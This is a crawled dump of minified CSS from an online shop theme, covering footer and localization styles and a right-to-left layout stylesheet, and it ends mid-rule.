var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

--- FILE ---
content_type: text/css
request_url: https://drawnbody.net/cdn/shop/t/53/assets/rtl.css?v=30138281255816675211762415649
body_size: 5880
content:
html,body{direction:rtl}.link-with-icon .icon{margin-left:unset;margin-right:1rem}.animate-arrow .icon-arrow path{transform:translate(.25rem)}.animate-arrow:hover .icon-arrow path{transform:translate(.05rem)}.cart-discount-form .button{margin-left:unset;margin-right:.5rem}.cart-discount-form .field input{padding-left:unset;padding-right:1.25rem}summary .icon-caret{right:unset;left:1.5rem}blockquote{padding-left:unset;padding-right:1rem}@media screen and (min-width: 750px){blockquote{padding-right:1.5rem}}@media screen and (max-width: 749px){.grid--peek.slider .grid__item:first-of-type{margin-left:unset;margin-right:1.5rem}.grid--peek.slider:after{margin-left:unset;margin-right:calc(-1 * var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px) and (max-width: 989px){.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:unset;margin-right:1.5rem}}.button--prefix-icon .button__label{padding-left:unset;padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:unset;right:0}.button--suffix-icon .button__label{padding-right:unset;padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:unset;left:0}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{right:auto;left:3rem;transform:translate(calc(-100% - 3rem),-50%)}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-left:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(-50%,-50%)}}.share-button__button{padding-right:0;padding-left:.5rem}.share-button__button .icon-share{margin-right:unset;margin-left:1rem}.share-button__fallback{left:unset;right:.1rem}.customer select,.select__select{padding:0 2rem 0 calc(var(--inputs-border-width) + 3rem)}.customer select+svg,.select .icon-caret{right:auto;left:calc(var(--inputs-border-width) + 1.5rem)}.select--small .select__select{padding:0 .8rem 0 2.5rem}.select--small .icon-caret{right:unset;left:calc(var(--inputs-border-width) + .75rem)}.customer .field label,.field__label{left:unset;right:calc(var(--inputs-border-width) + 2rem)}.field__input{text-align:right}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{left:unset;right:calc(var(--inputs-border-width) + 2rem)}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 2rem .8rem 1.5rem}.field__button{right:unset;left:0}.field__button>.icon-arrow{transform:rotate(-180deg)}input[type=checkbox]{margin-right:unset;margin-left:.5rem}.customer .form__message svg,.form__message .icon{margin-right:unset;margin-left:.5rem}.customer .form__message svg,.form__message--large .icon{margin-right:unset;margin-left:1rem}.quantity__button:first-child{margin-left:unset;margin-right:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:unset;margin-left:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:unset;border-bottom-left-radius:unset;border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:unset;border-bottom-right-radius:unset;border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.cart-count-bubble{left:auto;right:2.2rem}.announcement-bar__separator:before{right:unset;left:calc(var(--gap-desktop) / -2)}.announcement-bar__link .icon-arrow{margin-left:unset;margin-right:.8rem;transform:rotate(--180deg)}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:unset;margin-left:.65rem}@media screen and (min-width: 750px){.announcement-bar__desktop-grid .splide__slide{margin-left:0!important}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:unset;margin-left:1rem}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-left:0}}@media screen and (max-width: 749px){.announcement-bar__mobile-grid .splide__slide{margin-left:0!important}.announcement-bar__separator:before{right:unset;left:calc(var(--gap-mobile) / -2)}}.header__icon--cart{margin-right:unset;margin-left:-1.2rem}header-drawer{margin-left:unset;margin-right:-1.2rem}.header--top-center.drawer-menu>.header__search{margin-left:unset;margin-right:3.2rem}.no-js details[open]>.header__icon--search{right:unset;left:.5rem}[data-rtl=true] .predictive-search__item{text-align:right}[data-rtl=true] .predictive-search__item--term .icon-arrow{margin-left:0;margin-right:calc(var(--font-heading-scale) * 2rem)}.header__inline-menu{margin-left:unset;margin-right:-1.2rem}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-right:0}.header__submenu .header__menu-item:after{right:unset;left:2rem}.header__submenu .header__submenu .header__menu-item{padding-left:2.4rem;padding-right:3.4rem}.header__menu-item .icon-caret{right:unset;left:.8rem}.header__submenu .icon-caret{margin-left:unset;margin-right:1rem}@media screen and (min-width: 750px){.search-modal__close-button{right:unset;left:1rem}}@media screen and (min-width: 990px){.header__heading-link{margin-left:unset;margin-right:-.75rem}.search-modal__close-button{margin-left:unset;margin-right:.5rem}.header--middle-left .header__inline-menu{margin-right:0}}@supports not (inset: 10px){.grid{margin-left:unset;margin-right:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:unset;padding-right:var(--grid-mobile-horizontal-spacing)}.grid--gapless .grid__item{padding-right:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:unset;padding-right:var(--grid-mobile-horizontal-spacing)}}@media screen and (min-width: 750px){.grid{margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:unset;padding-right:var(--grid-desktop-horizontal-spacing)}}}.internal-video__timeline:after{left:unset;right:0}.list-payment{padding-right:0}@media screen and (max-width: 749px){.slider.slider--mobile{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider--mobile:after{padding-left:unset;padding-right:1.5rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{scroll-padding-left:unset;scroll-padding-right:1rem}}@media screen and (max-width: 989px){.slider.slider--tablet{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider--tablet:after{padding-left:unset;padding-right:1.5rem;margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}}@media screen and (min-width: 990px){.slider--desktop{scroll-padding-left:unset;scroll-padding-right:var(--desktop-margin-left-first-item)}.slider--desktop:after{padding-left:unset;padding-right:5rem;margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider--desktop .slider__slide:first-child{margin-left:unset;margin-right:var(--desktop-margin-left-first-item);scroll-margin-left:unset;scroll-margin-right:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:unset;margin-right:1.5rem;scroll-margin-left:unset;scroll-margin-right:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:unset;padding-right:1.5rem}}.slider-button--next .icon{transform:rotate(90deg)}.slider-button--prev .icon{transform:rotate(-90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{scroll-padding-left:unset;scroll-padding-right:0}}.cart__footer>div:only-child{margin-left:unset;margin-right:auto}@media screen and (min-width: 750px){.cart__footer>*+*{margin-left:unset;margin-right:4rem}}.tax-note{margin:2.2rem auto 1.6rem 0}@media screen and (min-width: 750px){.cart__update-button{margin-right:unset;margin-left:.8rem}}.cart-item cart-remove-button{margin-left:unset;margin-right:1rem}cart-remove-button .button{margin:0 0 .1rem .1rem}.cart-item__error-text+svg{margin-right:unset;margin-left:.7rem}@media screen and (min-width: 750px){.cart-items th+th{padding-left:unset;padding-right:4rem}.cart-item cart-remove-button{margin:.5rem 1.5rem 0 0}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:0;padding-right:6rem}}.discounts__discount>.icon{margin-right:0;margin-left:.7rem}.drawer__inner{transform:translate(-100%)}.drawer__close{right:unset;left:-10px}.cart-drawer__warnings .drawer__close{right:unset;left:5px}.cart-progress__bar__progress{left:unset;right:0;background-image:linear-gradient(45deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);animation:slideBarRtl 4s linear infinite}.cart-progress__bar__badge{right:unset;left:0;transform:translate(-50%,-50%)}@keyframes slideBarRtl{0%{background-position-x:0}to{background-position-x:-10rem}}.cart-checkpoints__icon{right:var(--position);left:unset;transform:translate(50%,-50%)}.cart-drawer-item__right{padding-left:0;padding-right:1.25rem}.cart-drawer-item .cart-item__details{padding-right:0;padding-left:1.5rem}.cart-drawer-item .quantity__button--minus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button--plus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .cart-item__quantity{padding-right:0}.drawer__footer #dynamic-checkout-cart ul{margin:.5rem 0 0 -.5rem!important}.totals>*+*{margin-left:0;margin-right:2rem}.upsell__image{margin-right:0;margin-left:1rem}.upsell__title .upsell__price{padding-left:0;padding-right:1rem}.cart-item__totals.right,.upsell__title .upsell__price,.bundle-offer__totals{text-align:left}.upsell__variant-picker .select .icon-caret{right:unset;left:calc(var(--inputs-border-width) + .6rem)}.toggle-switch,.upsell__plus-btn,.upsell__add-btn{margin-left:0;margin-right:1.5rem}.toggle-switch__slider{left:1.5em}[data-selected=true] .toggle-switch__slider{left:.5em}.upsell__checkbox{margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{margin-right:0;margin-left:1rem}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{right:unset;left:var(--padding)}@media screen and (min-width: 1000px){.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:0;margin-left:1.2rem}}.tnc-chekcbox svg{margin-right:0;margin-left:.4em}.accordion .summary__title img,.accordion .material-symbols-outlined{margin-right:0;margin-left:calc(var(--font-heading-scale) * .75rem)}.accordion--small .material-symbols-outlined,.accordion--small .summary__title img{margin-right:0;margin-left:calc(var(--font-heading-scale) * .4rem)}.accordion .summary__title+.icon-plus{margin-right:0;margin-left:1rem}.menu-drawer{transform:translate(100%);left:unset;right:0}.menu-drawer__title-and-close-btn{padding:1rem 2rem 1rem .5rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 6rem 1.2rem 5.2rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:5.2rem;padding-right:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:2rem;padding-left:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:unset;left:3rem}.menu-drawer__menu-item>.icon-arrow{right:unset;left:2.5rem;transform:translateY(-50%) rotate(180deg)}.js .menu-drawer__submenu{left:unset;right:0;border-left:none;border-right:.1rem solid rgba(var(--color-foreground),.2);transform:translate(-100%)}.menu-drawer__close-button .icon-arrow{transform:rotate(0);margin-right:0;margin-left:1rem}.menu-drawer__account{margin-left:unset;margin-right:-1.2rem}.menu-drawer__account .icon-account{margin-right:0;margin-left:1rem}.menu-drawer .list-social{margin-left:unset;margin-right:-1.25rem}.header--top-center .mega-menu__list>li{padding-right:0;padding-left:2.4rem}.products-mega-menu__list{padding-right:0}.products-mega-menu__content{left:unset;right:25rem}.products-mega-menu__item .header__menu-item svg{margin-left:unset;margin-right:auto;transform:rotate(90deg)}.header__menu-item__preview-image{margin-right:0;margin-left:1rem}.products-mega-menu__cards{padding-left:0;padding-right:2rem}.newsletter-form__field-wrapper .field__input{padding-right:2rem;padding-left:5rem}.newsletter-form__button{right:unset;left:var(--inputs-border-width)}.search__input.field__input{padding-right:2rem;padding-left:9.8rem}.search__button{right:unset;left:var(--inputs-border-width)}.reset__button{right:unset;left:calc(var(--inputs-border-width) + 4.4rem)}.reset__button:not(:focus-visible):after{right:unset;left:0}.reset__button:not(:focus):after{border-right:none;border-left:.1rem solid rgba(var(--color-foreground),.08);right:unset;left:0}.product__media-wrapper{padding-right:0}.estimated-shipping__icon:not(:empty){margin-right:0;margin-left:1.25rem}@media screen and (min-width: 750px){.product--thumbnail .thumbnail-list{padding-left:0;padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 5rem 0 0}.product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__info-wrapper{padding:0 0 0 5rem}.product--right .product__info-wrapper--extra-padding{padding:0 0 0 8rem}}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__info-wrapper{padding:0 4rem 0 0}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 0 0 4rem}}.product-form__error-message-wrapper svg{margin-right:0;margin-left:.7rem}.product-form__input .form__label{padding-right:0}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{margin:.7rem 0 .2rem .5rem}.product__text .material-icon,.product__text img{margin-right:0;margin-left:.25em}.product--no-media .product-popup-modal__button{padding-left:0}@media screen and (max-width: 749px){.product__media-list{margin-left:0;margin-right:-2.5rem}}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-right:0}}@media screen and (max-width: 749px){.thumbnail-slider .thumbnail-list.slider{scroll-padding-left:0;scroll-padding-right:.5rem}}@media screen and (min-width: 750px){.thumbnail-slider .thumbnail-list.slider--tablet-up{scroll-padding-left:0;scroll-padding-right:.5rem}}.product__view-details .icon{margin-left:0;margin-right:1rem;transform:rotate(180deg);overflow:visible}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:0;margin-left:var(--icon-spacing)}@media screen and (max-width: 749px){media-gallery .slider.slider--mobile{scroll-padding-left:0;scroll-padding-right:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type,.slider--mobile.product__media-list--outer-spacing:after{margin-left:0;margin-right:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-right:0}}.splide__arrow--prev{left:unset;right:1rem}.splide__arrow--prev svg{transform:scaleX(1)}.splide__arrow--next{right:unset;left:1rem}.splide__arrow--next svg{transform:scaleX(-1)}.product-form__input .select__select{padding:0 1.25rem 0 calc(var(--inputs-border-width) + 1.5rem)}.rating-stars__container 